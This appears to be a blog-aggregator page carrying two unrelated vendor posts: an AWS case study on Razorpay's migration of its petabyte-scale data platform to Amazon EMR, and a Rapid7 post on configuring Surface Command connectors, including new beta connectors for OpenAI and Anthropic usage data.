Founded in 2014, Razorpay has become a powerhouse in comprehensive payment solutions, enabling businesses to accept, process, and disburse payments online. With offerings like RazorpayX for business banking and Razorpay Capital for lending solutions, the company has experienced explosive growth, now serving millions of businesses. This rapid expansion brought significant data challenges. When Razorpay’s data platform began straining under the weight of more than 1PB daily processing demands, the engineering team faced a critical decision: continue scaling their existing third-party solution or modernize with a platform offering greater flexibility and control. They chose Amazon EMR to build a comprehensive data architecture spanning batch warehousing, real-time stream processing, and interactive analytics – all running on Apache Spark with open-source Delta Lake for ACID transactions. This wasn’t simply an ETL migration; it was a complete platform transformation that gave Razorpay’s 800 daily users access to more than 60 concurrent streaming pipelines, more than 3,000 orchestrated workflows, and the ability to query 6PB of data daily. The results validated their architectural choices: 11% better overall performance, 21% cost reduction, and the operational flexibility to optimize Spark resource allocation, leverage EC2 Spot instances, and implement advanced features like liquid clustering – all without vendor lock-in.
Achieving data insights cost-effectively with AWS
The data architecture has a data ingestion layer, data processing layer, and data consumption layer. Razorpay ingests more than 20 TB of new data every day, processes more than 1 PB of daily data using more than 60 data stream processing pipelines. This data is then consumed by querying more than 6 PB of daily data through more than 3,000 scheduled workflows.
Data flows from a variety of sources such as online transaction processing (OLTP) databases – traditional transactional or entity stores, events such as clickstream and application events, and third-party events like reverse extract, transform, and load (ETL). Most of the data consumption use cases power merchant reporting and internal analytics of the organization. The architecture powers a variety of data science use cases and financial infrastructure around a reconciliation service.
Solution overview
As shown in the following diagram, in its early stages, Razorpay operated on a small scale, using Sqoop to dump transactional data daily into a data lake and managing a Presto layer for querying this data. As they grew, the demand for near real-time data increased, prompting the setup of a change data capture (CDC) collector using Maxwell to stream data manipulation language (DML) events to Kafka. To further enhance data processing, Razorpay built a processing layer that consumed data from Kafka to UPSERT information into the lake using Apache Hudi.
Additionally, the company onboarded data from third-party sources such as Freshdesk and Google Sheets and automated event ingestion from frontend applications using Lumberjack, thereby streamlining their data management processes.
As Razorpay scaled its operations, the demand for multiple real-time use cases became mission-critical, prompting the development of a robust data warehouse ingestion framework to efficiently ingest data into TiDB. To enhance service reliability and support dashboard querying, a low-latency, high-throughput service called Harvester was created, which stored pre-aggregated data for effective monitoring. Over time, reporting use cases emerged, leading to the use of a warehouse service to establish a denormalized report data layer while also exploring a real-time layer for dynamic insights. Additionally, to facilitate a smooth transition to microservices, Razorpay built a unified storage layer capable of supporting data from both its existing monolithic architecture and the new microservices, ensuring seamless integration and improved data accessibility across the organization.
Razorpay implemented a comprehensive data service migration to Amazon EMR using a phased approach. The solution architecture as shown in the following diagram comprises multiple layers handling data ingestion, processing, and consumption.
Technical implementation
A modern and scalable analytics platform focuses on real-time data ingestion, petabyte-scale processing, and cost-optimized storage – all orchestrated with robust workflow management:
Data ingestion layer
To handle large-scale and diverse data sources, they implemented a combination of CDC and file ingestion patterns:
Raw zone – Immutable ingestion zone for original source data
Processed and aggregated zone – Optimized datasets ready for analytics and reporting
Open source software (OSS) Delta Lake format – Implemented open source Delta Lake for ACID transactions, schema enforcement, and faster query performance
Workflow orchestration
Complex data workflows are automated and monitored using a hybrid orchestration approach:
Apache Airflow integration – Scheduling and coordinating more than 3,000 workflows per day
dbt on Amazon EMR – SQL-based transformations for business logic and metric definitions
Specialized compliance jobs – Dedicated workflows meeting the 15-minute SLA for sensitive regulatory reporting
Performance optimizations
To ensure cost efficiency and high throughput, the following optimizations were applied:
Spark tuning – Custom configurations for executor memory, shuffle partitions, and serialization to maximize hardware utilization
Liquid clustering – Implemented in delta lake tables to improve query performance over large datasets
Optimized delta merges – Reduced merge latency for incremental updates.
Auto scaling – Dynamic scaling policies based on workload patterns to balance performance and cost
To enable a secure migration, they implemented Amazon EMR security best practices following AWS guidance on encryption, authentication, and authorization as documented in the Amazon EMR security best practices.
This architecture delivers low-latency ingestion, petabyte-scale processing, and robust workflow orchestration so that analytics teams can derive faster insights while maintaining compliance and optimizing for cost.
The combination of Debezium and Maxwell for CDC, Spark on Amazon EMR, OSS Delta Lake on Amazon S3, and Airflow with dbt has proven to be a scalable and resilient approach for modern data analytics workloads
Business Impact: What Amazon EMR Enabled
11% performance improvement enabling faster insights for 800 daily active users
13-15% faster execution for large warehouse jobs, accelerating time-to-insight for critical business decisions
21% cost reduction reinvested into product innovation for merchant customers
Seamless scaling from 20 TB to 1 PB+ daily processing without performance degradation
Enterprise reliability supporting 350,000 operational reports and compliance requirements
Key learnings and best practices
Throughout their migration to Amazon EMR, Razorpay learned valuable lessons that helped optimize their data platform. We are sharing these insights to help other customers accelerate their own modernization journeys while avoiding common pitfalls.
Infrastructure Stability and Performance
Optimizing Spark Resource Allocation – Razorpay initially assumed that Spark’s dynamic allocation would automatically optimize resource utilization. However, they discovered it introduced overhead that degraded performance for certain workload patterns. To address this challenge, they took two approaches depending on workload characteristics – setting explicit maxExecutors values for predictable workloads, and enabling maximizeResourceAllocation to create “fat executors” that fully utilized available cluster resources. These targeted configurations improved job execution times by 13-15% for large-scale data processing workloads.
Ensuring Stability with Yet Another Resource Negotiator (YARN) node labels – When using EC2 Spot instances for cost optimization, Razorpay encountered a critical issue in which Spot instance interruptions occasionally terminated nodes running critical driver containers, causing entire job failures. Their solution was elegant and effective. They configured YARN node labels to ensure driver containers always spawn on On-Demand Instances, while task nodes use cost-effective Spot capacity. This architecture delivered both cost efficiency and reliability, making their jobs resilient to Spot interruptions while maintaining 21% cost savings.
Managing Spot Instances Effectively – Razorpay’s initial approach of switching entirely to On-Demand Instances during Spot availability constraints eliminated the cost benefits they were seeking. They implemented several best practices to address this such as using instance fleets with allocation strategies (price-capacity optimized and capacity optimized) to maximize Spot availability, spreading primary instances across multiple Availability Zones for fault tolerance, and accepting that heterogeneous executors create varying executor sizes while planning capacity accordingly. They maintained high Spot utilization rates while ensuring workload continuity, achieving optimal price performance.
Cost Optimization
Achieving Sustainable Cost Efficiency – As data volumes grew to more than 20 TB daily, Razorpay needed to scale infrastructure while controlling costs. They implemented a comprehensive cost optimization strategy that included multiple components. First, they right-sized primary nodes by avoiding over-provisioning and selecting instance types matching actual workload requirements. They consolidated workloads by combining multiple jobs on fewer large clusters to maximize resource utilization. For SLA-sensitive jobs, they migrated to Amazon EKS and Amazon EMR Serverless for automatic scaling and pay-per-use pricing. They adopted Graviton instances, migrating compatible workloads to AWS Graviton processors for superior price-performance. Finally, they diversified instance fleets by employing multiple instance types to reduce Spot interruption impact.
These optimizations delivered 21% cost savings while supporting 800 daily active users and processing 1 PB of data daily. This enabled Razorpay to invest savings back into product innovation for their merchant customers, demonstrating how technical optimization directly translates to business value.
Conclusion
Razorpay’s migration to Amazon EMR demonstrates how the right data processing platform can transform business outcomes at scale. By achieving 11% better performance, 13-15% faster execution times, and 21% cost savings, EMR enabled Razorpay to build an enterprise-grade data platform that supports 800 daily users, more than 3,000 dashboards, and 10 million monthly queries.
To learn more about building similar data analytics solutions on AWS, check out the following resources.
To understand your attack surface, and all related exposures, Rapid7’s Command Platform provides Attack Surface Management, (included in Surface Command, Exposure Command and Incident Command). It provides a 360° view of all assets in the organization, their associated risks, and how they relate to one another. This provides teams with the attack surface visibility they can trust to detect security issues from endpoint to cloud.
This blog will cover how to use connectors to bring security data from your cloud, IT, AI and cybersecurity systems into Surface Command and make it actionable for the Discoveryphase of Continuous Threat Exposure Management (CTEM), as well as some best practices on data management. Read on to the end of the blog to learn more about the latest connectors for most mainstream AI platforms.
What are connectors in Rapid7 Surface Command?
Connectors are lightweight, API-based integrations for common security data sources that allow Surface Command to ingest data about assets, identities, vulnerabilities, cloud environments, and more. By ingesting data from multiple different data sources, Surface Command can discover your entire attack surface, providing important context on exposure severity, business criticality, and exploitability.
Surface Command uses a Unified Data Model, mapping data from different sources into common asset types such as identities, networks, vulnerabilities, and findings. When new connectors are developed, they are aligned with these existing models for consistency and correlation.
Common data sources include vulnerability scanning tools, endpoint protection technologies, and cloud infrastructure, such as AWS, Azure, and GCP. Each connector is designed to work with the specific APIs and data formats of its target system. Surface Command provides connectors for most major security and IT management tools, and more are being developed every month. Custom connectors can also be created for enterprise-specific systems, providing there is an API to work with.
Each connector captures asset properties and relationships, storing a complete record of what is known in the original system. To keep data current, connectors periodically pull updates from their source. This can be scheduled per connector, depending on how dynamic the data is (e.g., cloud environments).
Surface Command then manages the data ingestion, correlating and mapping incoming data across systems to maintain accuracy and unify the view across assets.
The Rapid7 Extensions Library
Figure 1: The Attack Surface Management view within the Rapid7 Extensions library.
⠀
The Extensions Library is your home for exploring and installing Rapid7 product extensions and integrations. You can access it at extensions.rapid7.com or by clicking on the Extensions icon (three squares and a plus) in the top right of the screen.
Surface Command currently supports 189 Extensions (also known as connectors), with new ones added weekly. You can easily filter by category, or search directly for the application you require.
Connecting the dots, one API at a time
Before you begin, we recommend you have your API key and URL ready for each application you’ll need to connect them to Surface Command. Surface Command requires read only access to each application.
Enter the relevant information (obfuscated for security reasons) and you are ready to test the API connection, and begin the data ingestion process. Repeat this process for all relevant applications. Surface Command will automatically correlate the incoming data and enrich each asset or identity with relevant business context.
⠀
Figure 2: How to enter the API information for each connector.
Pro tip: Connectors & scheduling
So, we have added our connectors to Surface Command to pull in valuable information about our attack surface, we now need to schedule the running for each one.
Surface Command makes this easy. You can set connectors to run daily, weekly, or hourly — and we recommend scheduling them outside regular business hours.
To do this, simply click on Configurations / Import Feeds. Look for the connector you wish to schedule and use the edit button to access the configuration menu.
You can also select the frequency weekly, daily, or hourly. If you have multiple connectors added to Surface Command, we recommend running these at slightly different times.
⠀
Figure 3: Editing the data import schedule for each connector.
Asset detail and associated connectors
Once your connectors are running, you can view any asset in Surface Command and immediately see which security tools are reporting on it. This makes it easy to identify gaps in protection,for example, an asset without endpoint detection or vulnerability coverage.
⠀
Figure 4: Showing all of the Connectors associated with this Asset.
New beta connectors for OpenAI and Anthropic
We’re excited to introduce two new beta connectors in Surface Command that expand our visibility into how organizations provision and use modern AI platforms:OpenAI and Anthropic. Learn more about Rapid7’s approach to AI in a new blog, here.
OpenAI connector
The OpenAI integration focuses on helping teams understand who is using OpenAI services and how they’re using them. We now ingest:
OpenAI Platform Users: users who create or work with API keys
ChatGPT Users: identified via audit log analysis due to limited API support
Because ChatGPT Enterprise provides no native API for listing users, we built a workaround that parses audit logs to derive a unique user list, conversation counts, and last-active timestamps. It’s lightweight, but it’s the most accurate method available given current API constraints.
Anthropic connector
The Anthropic integration provides deeper insights and includes:
Anthropic Console Users
Claude Code Users
Anthropic Workspaces
Claude Code offers especially rich analytics, including:
Lines of code generated
Tool actions
Estimated costs
Model usage patterns
This enables increasingly powerful AI posture and usage monitoring across engineering teams.
Inside the identities view
With these connectors enabled, you can now open any user in Surface Command and see:
Their Anthropic user profile and workspace membership
Their OpenAI usage, including ChatGPT conversation activity
Their Claude Code analytics and estimated spend
Extensible exposure management AI usage
By adding these two AI connectors to Surface Command, Rapid7 extends the platform’s ability to ingest and correlate emerging AI usage data alongside existing asset and identity signals. This allows customers to gain visibility into who is using AI services, understand potential exposure, and apply the same governance and risk workflows they already rely on—without introducing new tools or silos. As new connectors are added, customers can continue expanding their exposure coverage as their environments evolve.
What’s coming next?
We’re already working on additional AI platform coverage:
Gemini usage insights through the Google Workspace connector
Microsoft Azure Copilot user visibility
These additions will round out our support for AI user posture across the major platforms.
Access this hands-on experience of Surface Command to see how your team can accelerate high-risk asset identification, prioritization, and remediation.
The collective thoughts of the interwebz
Manage Consent
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.